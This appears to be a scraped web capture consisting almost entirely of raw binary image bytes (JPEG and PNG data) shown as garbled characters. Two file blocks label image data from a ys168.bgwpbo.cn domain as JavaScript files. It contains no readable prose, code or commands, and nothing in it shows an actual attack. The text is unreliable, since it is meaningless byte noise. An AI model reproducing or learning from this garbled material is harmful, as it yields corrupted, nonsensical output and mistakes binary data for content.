     !A1Q"2aq�����B�#Rbr����$4���CST����   ? �ԥ(�\I����2�%��I[���m�u*Q�Qֵk�/����d���maC�����G��!^X�Oh��[�Y$�y��_kTU��_۫�F��&���������crG.���P�	�~���������ň��1��<����?�%��[�DY=�Qs�JVE�_.�����翬�X�֧T�T�Ԛ�J"R��%)J"R��%)J"R��.J[KF�RN�����l�7d7o���6m�tt~�C+u����JT�#��bC����A7���h&�=&���F�N˅g�N|��_��`��n�D���͸z:?J�;z�{��*E^V�*٩W]��A�d�R���6�RA
؊�qM9�)�{U��><[���n
iII;w� ��ʺ�kBs��|�E��In�4ڞ	YO	s�.G�z��I�-�l�|����KHq���(��im;�=���vAj�U��@��zv�x�ť�;f��Do�b��3��>���w�e1��LR�z,ؠ)+ ��������W�ނY��^=$�Y%�?ǴTI���W�t����B�hnk��o)(Z�5��v�\���k�]�1%*k��d!{oȝ��z9�IoD*��ԥe�kg"� c�76,o4l�����_[u��3�R��
B��a��n$�RT7z��F�j�� Լ�Gn
��r��j�\�Xd���֑�˪�W�Fu���xܱ��X M�����W��>
��Y����j
�
n�4e�_+��#�o��J��}���\��ϡ�T���i%�l ��%��Б�J�ʐ�W���7ۋ
#+zC���iJQ>  Mx��'Y��n�Ͻ��4e*=�:����W�Uaz��7�M��dy|�N�KW3��tm	���:R���(�JR���(�JR���(�JR���(�JR��(qm,-�I;�0jb���ݐݾ���ٷ���Ut��֦���)RH �D�D*χ�����������;.���2�iV_�5m�j��v���*F�:��6<���Ȼ�.�	�͸����Up4���Cb�v���ZCy��~@�lzy�<Ck_��tt�zr�Kd�b�lC��r�q�6�����SM�V=���[2K��]y�"y���m�[G�m?���V3���ߡ�z����q��-��.$2�������5�8�E�0~���S6��戮P�і���M9�K6�k��h��OϷ1�Ǣ���|�U�����1�$^�ѻ�Z��Kd�gK���A埴s�Mȶ{��/|��B�}x�oԦ��/@��ے�y7c���P�d ��OP��.�ϼ�֙�L�e����̉o.�py$!d% �W3Jq<OU���M���)����s�ʑ�%ĺA$�����<�jV-�7�Fv��[c�R�$>�����| v ���n�C����gҧD��^؃e�� *�\��{������^���-����p��K�..o�~?�P�|��6k�U�\O4�~J~0W�MO�&`�5��o��M�z����L/��hB�������gR���w�y]G}��Z�H��"�.�n/h���j�4��:*v)tW�ix�Oպ�CQ��3W7B��ͭ�[7�H�0C7(E[�3�t���I�T��{+��5�f�ޠ�ˬ(S��[1}��Ͽ�U���O��5��	�cͷ����i.���Z7J���RP���s�v�7@�2�/��8q�x=���z��OM�b6�w���O4�ob��%#�/j���̕����:U��6�}#����/��_j)JQ��j�9Sm�:��
;�A�[�`�9��++}��(����}��{�X.N�3����8O^����Zc>N˹:�H�Q�����!�\eR�<_^� 0�T\j����=^����|?��@{��M:��� �.�(@ ��%^�uϏh� ��9
�֔j�F�Ć?bFf9�`~J�T[���C�>�^%��x�Y�V�U��ןT�� �Uqݳ\#��
B>��*��诛ט����+1�
%H�M:�mo�U�M����ʴA�VBM�,��.3/��`�Z��i��i*DuE_�����fB��vQG�����,��ұ����� �P�V������ܝ�V}v�)�]��LOڟ!%ar�ȇ �1���z�i�SP&`�g���-iR�T�ٜ�Y�k���p|{���d(D�)D\�8���Ҥ���51`��n�n�up	�lۊ���*�:V�kSK�l��$G"xĆ"g���o͈�M�zM��Ѝ���-(�OYlzx�q�w�-�^R����^JH�:�x��s�Z�t�I�3�gUe��n#=�K;����	����������m�G �<��WG��U���|K�ӊg�8T���t�q������]c����7��gե��M�R���Q�塖�;h��jv��ä�nTɩS�H��t�L/�q�Z�()Y�$��|;�B�>;UN�=nS��l�C1$BXy�)_Z�JH@��I���f�):y�d����z�(� 6�P_y��u#~EY]3�`�N
��;Q� U.��\��|�%|�� �;nk��Fqh6�e��0����\9����۴��Îw95�6�V`Ӽ/U����	�ٲ�KH�<������Ң7� �Rޛ娝�Z�y�����\I1�p���?�����[����j���Dm<�%9w��$&��VP9�ԥ�����q��X.Ci��Z�̞��Ӓ�Wа��p���<�=~��֋���k��Z����2Ӑ�2�s]d�y ܂I�I�����%Q�{OnXY1����|��v�'f�e[��1OB*��X���v�5i2��!��c��~C��+��e���Z�jՙ�3������ĕ�6 � rW�XM�ȍ*�-��c��U��R�i<)=F΁�כYɸ=�����=N���25m��R�/k�Ak� 7i�������Z�y^G�e7�TT���\�~���k�jQY%D��&�Vb�)JR��z��j%d[�"�6Cl�mN<��R:�S'��eʞ���t����knv�.����a��Gb �`�<������L��QX<�>ȯ��ԛm�B�0���P:����S\��R&��M�yˀܺ~��i������7a�-�R��G+�mJ�~C1����i>u�$|�Կ�X�_�&7�%E_�޽�$N�I�FLT$�� �Fk?S�>�}uJǾ�q��� ����ռ�]b�����6�c��m����4\�>a�Q�2j?����W��e��'��P���G�[��A�L�#b0=����+�q�»5�\m��o�z�Q\��_l{�����^�3
+C�w����$ӹP߳ʌ~_?�� �����/���`�^��@bS��}~�MY�k�>��E⟇-����y���?��-��4��r��~��!�ۨ䤟\P���V�AB9�c�\,F�t[t�+�|.J[KF�RN�����l�7d7o���6m�tt~�C+u����JT�#��bC����A7���h&�=&���F�N˅x�ZÍd��i�ķ��u(y��$8��Rχ��;T����a�d6�Zq8K.�����.����9o�Q�zi���[�8y-���ҩ�N񈹖_l��.	��-�z��!)��(��w���3+~:#�ۯ��Cc�� m��X\��#�\Z��e�����z����H@u��n�G�#��l���v�3ku�.��鼖�9���܈�%�԰�� ����vzG����~�y��+N놗z�,�v@�pGO�r��?�FK�bv����<�yD}�#p��I�O�����CQ�����̖��^+Hl8� =���8�-����Ư����a���8�mm�������;��'�U��x���k��Z�ؾagC���99�$�^I*�}�� �˭G��d����αa��R��U�6�D�:��M�6[�強�:�㎭EJR�ܒOSXϏ~��[>���a�s�b�cnK���ݱm�g�$��7��*Is*�����Dx��}�J�u��#�&��p7=OJ�4�c��9���G�G��kni���ݿAī>���5��ɣ7;����P+��1F���䀕�tyk�A���zV����b<ܕ��t�*U����cwz�ĝJR�:�l6�_p6�+Z�� TY���x�Y�#�S��W�VD��Y��e��(��#���9Y�]Ǣ��wgĜ�Y�f����b%���Gؚ;���£���]�)B*�	�z7�_�kZ��ORkA�p䫌�.Z �G��ܹʳ�+W�#����y�\�2���vS�ug�Q$����o�����G�R� ��縹���Z)JW��\��^��z3�ac�����Ye�Qn��!i��� e;+�a�r�����c@�Z#AR����-�rq���r����c�����p�$��ñ>���C�U�Jw�ڤWP���ž�o���z���b�_/�V��V��Y�Z�I�<d��v����jV�-+HZ�T9w�Ur,��\.7,g/�[�b�'4>���j����r#�fB;��QI��X&��ɜ®���!���>:��U��P0� D<ӻ��-/���ga:�&߽h�������:�P�)J�.nJR�E�C�iah�*I�y�S��n�����zw��c��z�mji|m��$�
yk�$1X�>�x~lF�n��n��ht�Wb���E`E��zrE�$%i�JV�� *��L��� ������Ws�E��		i������g)�%.��p6�:?J��]G;����k���(5�_�xM0^n[`,���Z�xn6+[��Z�	*Q$�9���"���+�]Cl,��)J�\��'7ۺ;�}���:|�d�jp�s���agtpȑ��=��VGT�љ�6�!�W\`jhԖ9��"������+�^u�ť��B@�y }j>HP�g��
�T�7�+R]�q�6� @���
=󑳶@~'�߀��5̗|xĂ��>��'��-\��9��O?:��;o쭅 0C`��*u9��Ӧ��w;� ��+n��{���)DJR�D�)DJR�E�a���&$� :�Yl���P�����R��� m�5+�7�y�Iq���&�կ�L��Z=�s��r�?�J��R�˹HV^��շp�<4hR|9��B�%�Y���[�n�v4#q���q]^�kc,��*���v�y�[��$�$��� tL�������j���3�����ޝ� ҉���L�+��))��+ko�eb�sڻ��Os�6��O��6�$��Rw��+��N���l���MlSw�+d��D�"��N7 ���"���]�f����/�ȕo���Fs~X��V�c��ذd̔��#�����6���� W��\JWqrƯ6fR���>+W
\�m$����
�苒���ѺT�� ��,:M���8�q]�P�J�mji|m��$��A���Ab��M���	�OI�8z�Ӳ�Y�ӟ:���E`X6t��Q�'�n��Ҭ�o�����b�ʑW��J�jU�i�PF�y�*�����^��V�
*�����}��k�$m�Τ=*��6l�7����Q��*Bv7!,��g%�xf�*u�yW��O`�!n�)Ҕ�h�]p��V�;��zπ����%�2S�^QS�,�G�jL�+�n$Kz7T]s���*+����ѥ�8)��\��.�麣dXy�F����Xw��JR�֢J��+c���^p�.K���c�S"+���Ǐ0*�籏��� /���"�:��]�4����av+e�D��m����T�,z6�
�� �?b��M�� �%���_tQ���\y�TP���Izʬ�V8;DvE�v��.u���Hh�(-懤:߮��<ItS1���X��+q>�r�*(QI��
����d|#�������M�C�
�n�Y�aO�ߎ��� h]Dw�������jo�8�\Q�q��c�'�DY.5�vB˲u��Ye�.�<V��IGx��n���k��Et������-V{�sb��1X�X
sb7���t���.���F9q����B��CG�Roo/��x� �!�"�ϳV-h�u�ǲ�i��.nDu-HHa�i �|�SC�4��=��a�5�D��mL͚��T�����|��ޟ�M6��yN:�E�ص-���4nRPw���kn�v�]���F�v+�B�8ծo��q!j��
��9�e�K�77�.?���N{Dva�Aq:x���70׾�aKw����?l*��+���?�֯����p��TӣnS�Z.R�O����$7+���8w+��ʈ��C�?ٳUm�y��7��ePe5���n�I�O��F�L��~���%���fu�Rs���i3��7�w��eE	i|dw|�y�7��o��z�� Vٿ���"��],컭���9(Z{�}��g3��q�m��� jUU��:e�i��[q�<���E��3N��[�y�|u(�H��%�k��0��6&_&R�B/4�aimW���j�5�� ���e�s4�~u������r�N� ��z}�&�6������ȁ5��X��i�-�I�9j�h.�����إ��_a�j�������J|�eDm^�i&�1�:we�!Br���.��XZ�����G#�����皋i�#b3�ȸ�1%sRy��}(�g��\o:EcM���-�2��%����Jۢy��o�?4�"Ŭ�y9P��Jq��*q����>��;\j�}1��e�޸��D��T�gvY'�m^J7�_[BP���� JS-`����S�M��r���~��S�M��r���~����l�� �.�\��y}�;���z�q�&ZQ}⽼���Ev����}c{���wrPt�q�pwA�
x���X�&���W �͸���ҫ9�zi�[��T����JT�#���C*χ�����������;.Ϣ�=1`"���9!_ ��(zMN81XG���� 1Zu�-ďUm�e>�^~V8��U�Ҕ�*��4�#%y��K����_��w5�夜������a]��[6U��oP�.�G35i��X��q@��JVJ�J��)_m�οa���|ke�"��R�6�1]H�G�@�R�n�zUe�=Awʮ���sҒ�BUƕ ��x��E讪d����kq�ԛti���X�d��B�W��|�7�}�5�Z�?���ү�S�K����c~�>���}�]����"��3`±��Jg1q��u��&�I*+%`8	��ޡJ��ͷ���q�2�}�%��U��d�*���o�mʦ��[F�`01lj�����\nC�B�����h u5�cP���O}�.V���G|�v�`%`6I'�p|���C����7XJ�#�+*m����9֣N��1<�c�n�_T��H�*1�eGD��z�欗�iw�����oѬCT�i��y&Mg�n�	��+��wd�)qi�;'z"��臹���?�?�~��i�^$2ڜ#�7�C�͆\fͨa�*����E7꥗Y&e���z����2�}��ZqԨ,�)���a�K=�?˞��5�v����>�MF��E�&X=�����TI�O��Vs���"�K=�?˞��5�`Vp����̵k������ķ�ۯ�n�R[窫�O��Vs���ϴRwf�uSoN�\�Ld�x=4�ܶ���w���E�{�_�#`� �q� �eט��.���;ZIZ����沫�7c����Ko~�i"����e��pO�K� l~������p� �}��Юĳ�3�f��SW�Kt�EU��a��k{�Ğ�A/��w!�+�Q��G� �� ���H�6��B\f�P�)��^�{�3�ޙbPv�߾����� 2���ǧ�u�ض-y�eg�a&3�D�My���||�EB��\� ų?���?��o�
��Fdg��E��x�N�[�z���֖�3?�1����C��+�r���u��M�����M��v���'��E[���Zi�[��^|W����-4�-��F�>(�Zy(z�u��8����uT�}U4髅�o���������ʃ��U���2�柚��J�)JUu*���CsI���w�����y�'ϣ2���e+Ԋ��gK�p�>�p�f�T��t�� �8���+!C%Z��[v�]>�������<��p���#�����i�#����fcV=C��,^��|�'8�!ūd!)�	\ϰ���62��_�z� =>��A�wk��_����A/V[-�Ys��鱗*H�uu�8�Q�^$����xfa�8���ߟ�.g�Lh�%�)�)RH%^!TEjtK$�֙[q	�n��y��P�w�){l}u\�����Su+"�a�� 1v�Lwa�jG��;�*��}��W�#'R��E�IK.�� Pm�
kt�Er�I�K&[c׬�/�m��vⲆ�؅ ���p�(��ldwv����z}M��������U�Z٪֛���&�fq�Y�=ޟ��_�n���]\�A��.�]r�#]3�丶�>+\\�l>D/�GJ"�ضuy�m��u��ߒMa���8�q�Knq$�NxWn]U�K�V�7M�wy��aO����V�%>���3��Lj-�$�
�E~�{�e<�����i�f��3V���ÌZŷG��%�"N�	=�v����*"���x��֩J��eF��\���fO�*_3����J��t2� ���D�cJ�b?<<��H��);UwQ�gP5K)��6=?�Ξ� �!�Cm |7��՛׍]���{7%��R慥�1s��+�w�N�j"���tK/�#^0Kw�{��ox<Jx�o����05E�N�Ŗ%0LeIJ�ZwnHy �$��u�7�I��K_�� 5]=�9����c:v��yj���Ҏ��؞��o��*���5�I��ݜi��ޢvjG�a� Kn���������k}��*�)�N+����.��׷�X9&M�jV�l�s��3����t�q��!G��Uq��i&pq��-�?�<�|�e�h�>���Z��%t�"�~�F�5'�py.�*�r��ȩ�P篅IO�T��vt{�G�j��-�H����?���l��S{�ޡ\��6s�%v~�_�Im\2�?������~@r�zq&`�'@�Ί��Ln�,����<;�F�"�w���K�b�]�k�U$�%��m-mSz�5�I�4�f���=5���M�b�g�D��/����W���)�ߍ��#����([\؃DQ}^� sK�;�����V?�oկ�q�F9Wk�n���q��u���,i��+#�O��˅j(��(��Lqi��n_�5y�^�����S��G7��G��8����k;����X|2N�%��C��nv�YF=V�7=�Ĵ���|�VB�*�����jۄg�>�-���d�;���JR����j�w�磢�i{y�4�ƣg=X,��/6Y�%О6��s )�%D(m���`E��;ۗv��>#Ҍ�d�4s#��;����R�6�rU���L�[���g�b�s�]�q�J��� K�EJ"��Pj|[��GayǬ����)��j-����?�Գ�ô.%����}2Th�b�1On����N�ST��Ea{_�V�:�&��/Ȍ�KQ�w������7vN�[�in�'��#̉q}q�5�;���r���Lb�\���-�[�̊Զ�q�*�t�Ih�W�w�22�\]���[���+*%�
�v]��<o/���!�u�%�Be��Y-+�[i.��g]
ퟧ����v,��=�ղ��J ���6�����XO�^oVyy������c��Q��޲�7-�c̮"�3?�M��E���>�r��A1��ot���j��:bZ=�3~���#�F�����wbHWyǸRնæ�j1��/�l��g�aX�m��{�R�x��~!JQ���ܮ7K{U��p�^��qnL�e��$�HX)
J�OB(�櫵��h���f�c�HX���ʌ۪ۑu����h5M��Z�o��,��� �KP|<O�G�t�	?*U��^��nAre�R�Yd��	*> V̓�����t�U�"��PP/4���h�^��uЫ}��5������ѷ)��;7®=���էȻt��&٤��R�F����{�ޱc����P�n����.a�wJd��9� �#n��̲�M���Ƽ�tH�I�2[-:UƦ�lyvE�M���d��]S�$8�]q]T��>�]�!*<��&�m��#�,-�4�C�+�;���&��,�ڵ�����WHΎ�葷t�N%���]y��e(�}�ڧ8׾�tw%���s����Ưv�~Tgl�+l6��غMlR?�dn�;��T�oVs<S0w.��wr7��$L[��H��C�{�|ʮJt�W%�g#�_�1P��N�׻+BC�z+���s�pq��q�m��.E�P_A��DW��6]I�<��Kq2	v9MB���+���IAܴ���~��&�m�	:f^Lf�ȶ��H�oET��J���gjŤ?Lۑk�u�K~[�#���bw�R�����>܅C���{��7�+��L� �]� ԟ��l��K�-�Zj�/x)��q? �����g�����eK�2�rOte�S��Hm�y��X)D_I�AE*u���DV�ݚ4��Z�����F�Z�t���+��>vbY�9ﳃ��ҥ�<+^T%���n�1���.���\�ÌM��k� P����yJ�����>2cI;�n�_��R�q��b�ز��ӣb<��!6d��b��4x���s��l<�w䫈q|�զ�̋��MS��+�N��I���{���a1������jV4�g@��״؃�����)J�X�JR��6��cûc!�&>D�c�{�}��|�����s+|��Z����"]��f���@.�%����> ��d������m		Jpt @�Ň����>���p����3)hS�È�Έ��+��9m��:��d>;�iH	i#�|���z��r��֋�vO[��6塶��TO�"��s|�����]��纡���fr#�z2�ۭ�-B�RT9��ELw�b��^1��S1�s�]��I[���x��F���������r�0�@�"L��RAl�B;��!_������˄K����$�)�C�$�IP;���Kzz拓�y�\��k���|9,��c~u�S��x��4�;˗k���Ie���������F�G��=K�Il��<{iMt���t���S��q�q�(Q�H#c�f�i���2��:�j_x^,����ߏ}�
4����":ǿ�Y�^�W���A.e�{��E��a	��,gN'8ԋ$�SϚD�V�h(b�QI�d�c'�U�����H[a��XS�}6M�\$�R]��~�Z�x���o�ڷ>��[�>�f��B
|�En$��R�� ׇ�Y?��}������Ĵjݢ�u���l�*a8�� 0ʗ���\�Ch鍆?!��0e�H+ ��x��mP��� ~��U�ߔݞ���u�'a� HQ
������S�︸˜G�~���&�9���U2b^$�g���i ؃�ߘ��)7I1K�P�����k�juoO�)�4�JOQUf�*�e�h�'ȥ\�W��-����?-�.�D[���:*z3"k� {H�;��{X�2Dv%#�Cm:�%���Q_KO�5��H��A�X��Gd����e�G�*�<�qהV�*Y=I<ɮSY�"I�c�D��}��)C�t��ں�"R��%)J"R��.Kn���wT�䉿��zf�]2��������볲^dYg�.!<h�j6~HNB������q#��� (��>��G����
�ӭu�k�{�I�Nǒ�G4+��+_�������Zb�Ƃ��\���{DK�EG��4�������|���>{�#��>��T<��jw���jCJfChu�����pEI��bJooeK�>OB��F���G�ӂ�[r޾�t�N��Hp���F� aw��U�l�N�O��������CW9i�C�ݟW4V0�R��&��3i����JVb��)J"֯9��oZ��$�cm�ͻ9�o���:𧧬��\֋��/xPbL<C����I�+���޲,s�����-F�y_>��5�X4�() XY�A����B��Q�C1[Cm l�!; *�9Xd0Y3�A��[�|9��sf*��o���o���\kE�-�"c�G
�Y�K>u�ӝ:UA�s�\�rWD���)	���5� d Jǲ�6֖=��)hy��>��ow��(+�,����Z� �.�x�|�乊��R$'�"�)�f'(��}^�\c�V�,���w߼e���_���p]k�)�,�)GrORkh�zu���bI7+�)J/ĥ)DJR�D�)DZօ6�����V��uʼk?ʬ�N��w�o�yi��Ũ�JR���A/���R�����zjk���d;�K�cn�|$MW�9ι�ˌ�T�Ȅ��q?5?Od��;�հ��1����b�{um��Q�X�V�jK�@�r�q�E�j�j�1-U�1���UbJ����5�:��oq)�i[Hu�.'�T7޵R��#r�sC�k��X���3r���Y�aE?7J�҈+Q1�>�ߠ+�T�NU!�5&�?_���a㉉*˝@�� iE�)I�WB�� �U�ΔBO����	�� R�Vt�m�e���o�`{\��rƠ�v8%'ަB�����n��4�l6a�6�蔧`+_���<X��OiVy\�5�2�Z��Z���R����	Uc�bl��W|�İ�/�_�kh|%�Ec�&�Ķ�i(�'�V���)��$�$�L�T��<�j�%I|b��3�(��+Mk���D������ ����6� �J�e��ղS�Cc�z+���碼���֟�1�cCX,湙��q�;���rN�Ҕ�����(�JR���(�ZҒ�A*'`h��N�����Z��J�q�Ċ߼�� mL�����Z� {��Ŀ2�͎}J���_�U½E��k���>[lh.�-Kn���K�S��k˪"R��%)J"�O"w�ǘ\�a(��z���t�<Ս���ݺ�J�|6En���Γ�����b8j���7
d��M�^ɸ%p��đƏ�s��,سQ�KR�ma_��wM� �bS�(-����cPq�p_�7��u�i�*2�6vb�#��V� ������/����//������iS/M�p�{���T[�s�A�W��4x��a�a���S%*$:�u���W����ޜ>H��޷��&��l﷏�Yn����9�����ɶ�Ǖ:4$q̒�t��XO�F^k{�~�qy>��G�v����Y[�R��Z���t'_��=�zw��$�O��n|ԽtԫdBQnJ�9�ۏ!)�Q��1�^����t��\����:y�Sm��%�����m���ՌcY�4]����ߩ�=�n��H�ZR��%)J"R��%)J"R��%X��8b���HZ
�Xz��>�#����#��^�v��bzm/.��[�d�9�#{�~1*?%[�c]!I�pe"Iil����Z6RO��^6���y�!��l�K���o"�!\�������^��[��-f�%��<։v�8'uFn�zz(y���:VY�:}~�,�f9��T�EsP�G����k�%)J"R��%)J"R��%)J"R��%)J"R��%)J"R��%)J"R��%)Yf�i��Srxx�!S�R��tCh\Z�*��,ӳ�����E�eq6h�L����G|����J�o�h��la���2�c���-�����  Tw��1g��*=�ϴ����iNʒ���H��mJD�)DQv�hf/�8��̡���w0�L$w��'�O�O#�זZ���4��ӑ�T�:��{�d�Gw����*�������7X�N�!���q�z�I;�=���z����|��3��=g��J�	�wd��a�UO��j�$��%�>M'�֙!÷��¿���m+'�i�_�8��V�kRN�K�����+RJ	
(�4E���)JQ��)JQ��)JQ��)JQ��S�	@*Q�d�M:�2e%8�+|���vמ��Mc�#�v!���vF1��<޻J�?�%��l���>�����3�9�#����>���eQ����}�'�a�н��e �����_��v��^/��������r}#����#�G�G!R,mpهl��H�$!�l6��:�l �])JQ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/notification.js
body_size: 891
content:
�PNG

   IHDR         �ϴ�   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  IDATxŖKn�@�����9A��8��p�d�Ăŀ�����p��``
N�#�YF������ag&cgC��q���UUWU7S���yN�����r�����S9�u"��T�ڤZ>����ϟ�/����EY�.����P��<�:Ҟ�G��ݸ�8�VM�@Z���o ��O�ԡ��ҝ{s�#$�[%�)b/.�*W����ա�ߊ��Tͅ������6��jx+(&�G��T䱵Ɗ�����X���s�:��@���Z� pp�,pk!r]H�n�����6�k���x�cBv�~S����p���Tr�����"̜�T>�UD��%Dp�J<���轵�)��Q5�%�Qg6�AN��x�zbJ��g?��Ť�E@�9�'�
��b�9>��j:�H3#AT�K�E�FE�:E�ڲ��g<4Ԁ2�ާ.�����Hk|p�X��B}�-Y�l1�J��Ox�:��Gt�ۢ!,�L�C/�����0�£�P�N���jt�x�צ̙.U�c)��Fl��K�����u�"[��6����N/_��6��{�F(��J�y}��twA#�B0�f��M7������of�g'�[�S��J���g�j!�����vS��5��W��&[��PB�TW���!��yKY��%�����x�6]�"�<n�8QK�4T>5;�S���e𣕕��b�&�H�L�Y�l��1���g����{Ηæ�qw&��wA�m|�G���`��`&�/ԏ{����C���\�tJ���z�R�8g0R��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260114/c5368762-0e4c-40d9-92bc-377dd44c97ea.js
body_size: 32439
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             ��             ��    ����T�#W�#�,��e��΃k�$POpܣ�Sd��#�@��>$�~_�VM��5Y5Y5Y5Y5Y5Y5Y5Y5Y5Y5Y5Y7Ү��o�h����<���~��Dw"��2� ?�K_c6����4oi� 9�� ��}��`���á�~�W)$Q�ԃ� ��h�T��������          n��dY�q��9t=پ��6q�peD��o����������S�_:x�B������!C��c-mQy�:�V���_Gƹ_Z.���N            ��'�dD����
{&��@���{dCK��������Wʿϣ�&�O7^s��߿Y<mGߎ�&0�7�W:	,7��hן�c�.�              7zF2.K������O:���js7�3���M��Ҹ��:c����uϦ4�/Ct�� :��w-Q��l[�~���;_3��               %��iŽ`gkfQ{��G`B6Զ���� �2�\�ݧ3�eo��K�08�:�3��F���ם��q�               :Ϋ�ط�~A�]�������'�����Qߦq���d~����?�#����                 .ͬ�ؗ�~A�ݼ��P�ߟtM�����Ri����c�6B�                  �6��b^Q��v��uzG<�;0	Հ                   ˳k+6%��G��o#W�h���w�A'�   zy�               �f�VlK�=!�bXZ���&���M��	}� Khr�s�Г�[]P���"]Y�'��ItD               .ͬ�ؗ�ef�F%�[�T�6���}©J��ɷ����B%�}�@�[rO\T�Vt��M���ʕE���FZh!zJ����	6^'��wɢСi�����Zh+�\�+*������4C�$-4��B�AMy��Ĥ�������fVVmdJ:ך�V]O��V�#������>a�8��9/���} +�v��_;�d̲־`���|�{�j�!SX���o�v������2�wV�*M7{;����f�h6��� (g`�}�?� ����uo5�I�n畭��-���Q?�9vmefǴ�+6�,��˗F����� u�=uq��Vg1�_*u)a��xW�P�,(e��5���Q��&�}[Y1o-�]��\�ɒx��WfN!}7檴����t����:�n�݇ƾ�g������I��Ԕ�?OUv�K}^.�7�0��=�[���ڭ0��z?˳k+6-�YY����<ݝ.��H����V8�q�#<?9JwE���,��Į�ʩ�+0z=�I�}�� Xc{��#��.����� �^�7T���S���ɱ>�Gc�xV�{�W���Fuy��i����d��B#�ݼ+	^��a+�aib�����4ܻ6��b^U��Y�].���۹|=*:�@x�]�a����-�="Z���Z}7�	r����0�����O�Xg�YU�� E�r"_�n�C?��J����B5���'��3�  ,��ԍq������U?�!�<  ˳k+6%�YY���%рZ�b��~r�������%8Y��"W%6d��m}I�I����$���<@ڻ;�!���2���<@�O��7WC�  ����<@�t=���� .ͬ�ؗ�ef�F �Fcl��x �j!x(�3�                vmefļ�+6�1�0                     vmefļ�+6�1�0                     vmefļ�+6�1�0  ׯ������b����0�|Y9�I�v�#�r�otש��������������Ø5�s��@��ݳ�V� S�"(�b���s�����  .ͬ�ؗ�ef�F �F                     .ͬ�ؗ�ef�F �F                     .ͬ�ؗ�ef�F �F e�W\�bq.'c�8u�$ g�>/b��ͥ'/ْI��&8�  ����9Kv�|�wc�8}����5P��粦��{��<�W��9����7Q�
J'ٜ�`�GVst;��d �6��b^U��Y�]�M�w�����掋����)�~��쵦�9��Mv�Y�5{�&��k�-J���څ���䜹��ަ�f�i��.D"�M_J�d��哶.;��N����6Zݑ��i�|hv?7t�7�gfVe��=M�  eٵ��������:��:���.��6Q��Ӌ;�[�8�[�֓�~��q��Y�r']�r�2��� tn�siC��������9S���{���~���&�յׂs�h���S2:�7�����K��!_��W!�sN 2���͉yVV�c�J� ��GLj6��oʽRr/�VBx�;o�Js]�|V�Y�a�^��4�TQ  �~B�O	.���q����Iۧ2��������j��)t���ʢ��}��KsI��� V��=����g��d �6����s��Ƣ{��\w��u	�6]��;����tg)�c�5�˛�"ܹ�,I�;o��.�� ��s��J2>l�|�kd�n���.j�N���ӧj�	�.����1�>����l�\o�:��>˲��-�u�w�� �R��"ޥt�L�-t�w��Q��                   u��}�X_����)�Ċ�3V��}�~�K�                    �>�}��-�|}ɧQp�;�_c����;E��n��i��p                 o1���l&1�xWo�f��l��|�W=�:f!����E�ʃ������f�VK4VK4VK4VK4VK4VK4VK4VK4VK4VK4VK4VK4VK4VK4VK4VK4VK4VK4VK4V_vW���i`o|�����u�'_i0�(�� 2      45P026#!"13%$@��  �q�4��A���C�$�v��+���M��3����6�Oڽ�ZC#m�$��SŲ�93J�%t����1�J�:ÜEWU�Uq\EWU�Uq\EWT�wf�1�_�~���~���~���~���~���~���~���~���~���~���~���~���~���~�a�J�nf�-��b�q��_m��!�Z��t��Kc$�7^�)����j�mO.Ht��AY$/8��|�5JU��I�i�[%1��q�l��H!�Y��rA�d,58�U6ڝS,������ [$4E���2Գ��#�A{>�҂��5"�{Ð�L�{�ĝ�~@�Y7��ze�=t6��
���	��b�)�f�)�3� ��Q���1Y%���eﲈ+�{����)�����m�G!�l��3N8�WC�w*ֲmX�h��BB}n%����F仢<S!&
(��� ��]��Ȼ��v�SK��9!�j�q-6Y*,�"x�P�h��w�YH�A 6a�8Ȇ
9!S�h��hs	[we�(���R�]uN��c�!*��K���C-� ���q��� ;"������f"��!9'�~9p���#�3��P�*�lc���%mMI"L�ȳ6Z�|X�q�����=�>V�r�fmX��]dgK�N� ��l2���f\(x�!�]��v)Q�QnU��a��m����S�� �lc�=�2�4�[#&-�D��0�1��{'���YEE�u�l�ͬ�e���e�k����׺dk�#�V���]�xaZ��uo���S?ԭ���9#F@ʴ�b�t*�)3#�uG]���7w�����B��2�jˣ�:6,W)	-��9���Ȁ.�d���)}�1ӃKo-���ZKϩ����N�~p&rRwM�J��G���Ԡsq��3���b@���zR�>�l�q_"/����FdL�Gw����(���`��2�E@�J�$�l�]WU�H_'G?:����]E�c�"TҘs����D��:9�����e"���_�z��b
��a|����6�Ȼ��a|���u�g]S��q|���|�5JU�����Έ/r���B��4_'G?2۬|I�����o�E_��0 �,*D*������3h@�,qL���:�����!s����l�4,�$c��'L5�k^�,e���,_'B��� z�Z�3,�M�Q+�RbH�I�6��y���b��x�d��Y�
����rQѝ���tgk�;]���ӭݧ5�a}����Fv�3�ѝ���tgk�;]����@�D��<u�gk�;]����Fv�3�ѝ���tgk�;E �QB�:�7qQ &2:�����)zY�y��Ų��m3�6�b߯�O�z���ó�=�i�f��yߵ4��-���2��B�:��X��3�;�'`�W�)'YH�*�/�VM� OP��Ħ�SY����eʽ�R�N�	�}AN�z�"�DuRk��I�%J�][I�4���2OU&��5iBo}f���Я'N٭3�.���1WV=Rv�X}�㕒y>�{�dS<G���=C+�4�O�k���J�������-;L��o���'Y5m2��t+�����v�{q�.%N;���3��ȼ�P�˲=��H?�"����%��Ma���_�U��D�iZ���4�O���/H���j�*��t+Ɉ7�ɥVU�#��1�6�\��T��gXxZ�_���=B�=Cg�F��ˏ�J�/C��&���-m�teWFUteP ��Wݷ��?㢭�=Uѕ]Tz��ʡ|�
